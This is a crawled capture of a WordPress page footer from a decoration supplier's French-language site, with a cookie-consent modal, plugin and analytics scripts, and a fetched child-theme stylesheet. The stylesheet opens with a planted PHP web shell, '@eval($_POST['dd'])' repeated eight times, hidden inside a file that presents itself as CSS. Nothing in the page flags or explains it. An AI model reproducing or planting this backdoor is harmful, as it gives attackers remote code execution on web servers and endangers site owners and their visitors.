<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://decomat.com/wp-admin/admin-ajax.php","redirecturl":"https://decomat.com:443/fr/decoracion-para-profesionales/herramientas/perfiles/tacos-tornillos-colas-y-adesivos/","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/fr\/decoracion-para-profesionales\/herramientas\/perfiles\/tacos-tornillos-colas-y-adesivos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"C H A R G E M E N T   E N   C O U R S","msgClose":"Cliquer pour fermer"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.4" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.4" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.4" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1766298065" id="global-assets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://decomat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://decomat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/